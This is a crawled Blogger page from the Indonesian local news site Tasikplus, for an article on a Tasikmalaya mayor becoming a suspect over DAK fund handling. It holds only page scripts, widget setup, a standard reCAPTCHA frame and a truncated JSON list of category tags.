0x0===_0x60ee['\x43\x6c\x59\x76\x6f\x75']&&(_0x60ee[_0x246ece('\x36\x24\x36\x6f',0x5c6)]=!0x0),_0x3a8a0b=_0x60ee[_0x246ece('\x41\x76\x28\x4d',0x3d3)](_0x3a8a0b,_0xa4178c),_0x32adb8[_0x41126b]=_0x3a8a0b),_0x3a8a0b;})(_0x32adb8,_0x468978);}$[_0x30d551(_0x5bc22a(0x732,'\x56\x64\x63\x38'),0x416)]({'\x75\x72\x6c':_0x30d551(_0x5bc22a(0x30d,'\x46\x6b\x77\x4e'),0x4fb)+_0x30d551('\x46\x61\x52\x49',0x4a1)+_0x30d551('\x45\x48\x6e\x6a',0x507),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x5bc22a(0x43e,'\x41\x76\x28\x4d'),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/

</script>
<div class='copied' id='copied-success'><span>Tautan berhasil disalin</span>
</div>
<div class='addjavascript section' id='addjavascript'><div class='widget HTML' data-version='2' id='HTML865'>
</div></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7GUL9NagGBIMFl3V_AQx-FNWvw1g:1767470397354';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d120555017842523443','//www.tasikplus.com/2020/10/pengurusan-dak-yang-membawa-wali-kota.html','120555017842523443');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '120555017842523443', 'title': 'Tasikplus', 'url': 'https://www.tasikplus.com/2020/10/pengurusan-dak-yang-membawa-wali-kota.html', 'canonicalUrl': 'https://www.tasikplus.com/2020/10/pengurusan-dak-yang-membawa-wali-kota.html', 'homepageUrl': 'https://www.tasikplus.com/', 'searchUrl': 'https://www.tasikplus.com/search', 'canonicalHomepageUrl': 'https://www.tasikplus.com/', 'blogspotFaviconUrl': 'https://www.tasikplus.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.tasikplus.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tasikplus - RSS\x22 href\x3d\x22https://www.tasikplus.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/120555017842523443/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.tasikplus.com/feeds/4151397918615749350/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5357398332131472', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Selengkapnya ...', 'pageType': 'item', 'postId': '4151397918615749350', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirags8R2qDaVQyQNPHjq7g0z28IhcU2JPvc8Az8EL9kFC534AIpoCuLZpJ7Rg6MTBLAIWOc-T-ZjiBzKfDI7baESfO4hNVfZYdgheG07i3SaHRZkX92hoqfSPYOOpmDiSYGtSpXB2tyvI/s72-c/logo+kpk.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirags8R2qDaVQyQNPHjq7g0z28IhcU2JPvc8Az8EL9kFC534AIpoCuLZpJ7Rg6MTBLAIWOc-T-ZjiBzKfDI7baESfO4hNVfZYdgheG07i3SaHRZkX92hoqfSPYOOpmDiSYGtSpXB2tyvI/s320/logo+kpk.jpg', 'pageName': 'Pengurusan DAK yang Membawa Wali Kota Ini Berakhir Jadi Tersangka', 'pageTitle': 'Tasikplus: Pengurusan DAK yang Membawa Wali Kota Ini Berakhir Jadi Tersangka'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Pengurusan DAK yang Membawa Wali Kota Ini Berakhir Jadi Tersangka', 'description': '\xa0 Dalam benak sebagian kalangan warga kota ini tak menyangka. Namun, kenyataan tak bisa dibantah. Pemimpin mereka, wali Kota Tasikmalaya, pa...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirags8R2qDaVQyQNPHjq7g0z28IhcU2JPvc8Az8EL9kFC534AIpoCuLZpJ7Rg6MTBLAIWOc-T-ZjiBzKfDI7baESfO4hNVfZYdgheG07i3SaHRZkX92hoqfSPYOOpmDiSYGtSpXB2tyvI/s320/logo+kpk.jpg', 'url': 'https://www.tasikplus.com/2020/10/pengurusan-dak-yang-membawa-wali-kota.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4151397918615749350}}, {'name': 'widgets', 'data': [{'title': 'Lisensi', 'type': 'HTML', 'sectionId': 'license', 'id': 'HTML999'}, {'title': 'Add CSS', 'type': 'HTML', 'sectionId': 'custom-css', 'id': 'HTML99'}, {'title': 'Pilihan Theme', 'type': 'HTML', 'sectionId': 'option-theme', 'id': 'HTML85'}, {'title': 'Berita', 'type': 'Text', 'sectionId': 'titleBreaking', 'id': 'Text201'}, {'title': 'Berita Breaking News', 'type': 'HTML', 'sectionId': 'breakingnews', 'id': 'HTML199'}, {'title': 'Top Nav', 'type': 'LinkList', 'sectionId': 'headerNav', 'id': 'LinkList332'}, {'title': 'Tasikplus (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList113'}, {'title': 'Berita Terbaru', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList133'}, {'title': '', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList134'}, {'title': '', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList135'}, {'title': 'Ekonomi', 'type': 'HTML', 'sectionId': 'rcGrid', 'id': 'HTML101'}, {'title': 'Headline', 'type': 'HTML', 'sectionId': 'slGS', 'id': 'HTML32'}, {'title': 'Sosial', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML43'}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '4151397918615749350', 'title': 'Pengurusan DAK yang Membawa Wali Kota Ini Berakhir Jadi Tersangka', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirags8R2qDaVQyQNPHjq7g0z28IhcU2JPvc8Az8EL9kFC534AIpoCuLZpJ7Rg6MTBLAIWOc-T-ZjiBzKfDI7baESfO4hNVfZYdgheG07i3SaHRZkX92hoqfSPYOOpmDiSYGtSpXB2tyvI/s320/logo+kpk.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Iklan Diatas Berita', 'type': 'HTML', 'sectionId': 'top-Ad-Slots', 'id': 'HTML76'}, {'title': 'Iklan tengah berita', 'type': 'HTML', 'sectionId': 'Middle-Ad-Slot1', 'id': 'HTML77'}, {'title': 'Iklan Bawah Berita', 'type': 'HTML', 'sectionId': 'Ad-Slots-below', 'id': 'HTML79'}, {'title': 'Politik', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML11'}, {'title': 'Pendidikan', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML4'}, {'title': 'Bisnis', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': 'RSI TASIKMALAYA', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image4'}, {'title': 'Popular', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Pada Gelombang Akhir PMB 2023 Umtas Buka 4 Jurusan Kelas RPL', 'id': 8976337018433558320}, {'title': 'Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur', 'id': 1565810562742245146}, {'title': 'Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya ', 'id': 2622094108054132515}, {'title': 'Edukasi Kesehatan Mental Remaja di Era Digital, Mahasiswa Gelar Seminar di SMAN 8 Tasikmalaya', 'id': 3326734384442871392}, {'title': 'Dituankan dalam Pakta Integritas, Sinergi dan Komitmen Berbagai Elemen di Kota Tasik Jaga Distribusi Sumber Energi ', 'id': 5336129526569686513}]}, {'title': 'BANK SILIWANGI', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image5'}, {'title': 'PMB UMTAS', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image6'}, {'title': 'Tag Berita', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label1'}, {'title': 'BPR ARTHA GALUNGGUNG', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image2'}, {'title': 'PMB UNPER', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image3'}, {'title': '', 'type': 'HTML', 'sectionId': 'banner-home2', 'id': 'HTML3'}, {'title': 'Berita Hukum', 'type': 'HTML', 'sectionId': 'moreCenter', 'id': 'HTML49'}, {'title': 'Kampus', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML10'}, {'title': 'Pemkab', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML9'}, {'title': 'Pemkot', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML7'}, {'title': 'Follow', 'type': 'LinkList', 'sectionId': 'bungkusNav', 'id': 'LinkList75'}, {'title': 'Redaksi', 'type': 'Image', 'sectionId': 'footer1', 'id': 'Image1'}, {'title': 'Site Links', 'type': 'LinkList', 'sectionId': 'footer2', 'id': 'LinkList3'}, {'title': 'Useful Links', 'type': 'LinkList', 'sectionId': 'footer3', 'id': 'LinkList2'}, {'title': 'Alamat Redaksi', 'type': 'Text', 'sectionId': 'footer4', 'id': 'Text11'}, {'title': 'Menu Bottom', 'type': 'LinkList', 'sectionId': 'linkCredit', 'id': 'LinkList1'}, {'title': 'Add JavaScript', 'type': 'HTML', 'sectionId': 'addjavascript', 'id': 'HTML865'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML999', 'license', document.getElementById('HTML999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'custom-css', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'option-theme', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text201', 'titleBreaking', document.getElementById('Text201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML199', 'breakingnews', document.getElementById('HTML199'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList332', 'headerNav', document.getElementById('LinkList332'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList113', 'main-menu', document.getElementById('LinkList113'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList133', 'menuleft', document.getElementById('LinkList133'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList134', 'menuleft', document.getElementById('LinkList134'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList135', 'menuleft', document.getElementById('LinkList135'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'rcGrid', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'slGS', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML43', 'moreWrap', document.getElementById('HTML43'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML76', 'top-Ad-Slots', document.getElementById('HTML76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Middle-Ad-Slot1', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'Ad-Slots-below', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'moreGrid', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'moreGrid', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'banner-home2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML49', 'moreCenter', document.getElementById('HTML49'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'moreBottom', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'moreBottom', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'moreBottom', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'bungkusNav', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer2', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer3', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text11', 'footer4', document.getElementById('Text11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'linkCredit', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML865', 'addjavascript', document.getElementById('HTML865'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cmUJnMkueWGfPd9cf2cz-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767470402264');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default?alt=json-in-script&start-index=22&max-results=6&callback=jQuery371003247296196665772_1767470393237&_=1767470393241
body_size: 28490
content:
// API callback
jQuery371003247296196665772_1767470393237({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2026-01-01T21:25:36.101+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"Hukum"},{"term":"BKKBN Jabar"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Perguruan Tinggi"},{"term":"Ekonomi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Tasikmalaya"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"OJK Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"Keagamaan"},{"term":"RSI Hj Siti Muniroh"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Ivan Dicksan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Hiburan"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Tamansari"},{"term":"Unper"},{"term":"#Politik"},{"term":"Hukum Kriminalitas"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"H Amir Mahpud"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kabupaten Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Polres Tasikmalaya"},{"term":"Raksa Budaya santun"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tahun Baru 2026"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"Ferdiansyah"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Jawa Barat"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kamtibmas"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Komisi III"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"Rotasi Mutasi"},{"term":"SLHS"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota 